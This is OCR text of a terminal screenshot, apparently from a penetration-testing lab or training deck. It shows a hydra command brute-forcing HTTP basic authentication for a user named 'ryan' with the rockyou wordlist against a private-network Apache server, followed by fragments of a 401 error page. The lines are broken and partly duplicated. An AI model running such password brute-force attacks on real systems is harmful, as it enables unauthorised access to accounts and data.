 401 Unauthorized - Mozi...
Shell No. 2
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
root@Kali:~# hydra -l ryan -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-g
et /company_folders/secret_folder
Unauthorized
This server could not verify that you are authorized to access the document re
password), or your browser doesn't understand how to supply the credentials
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80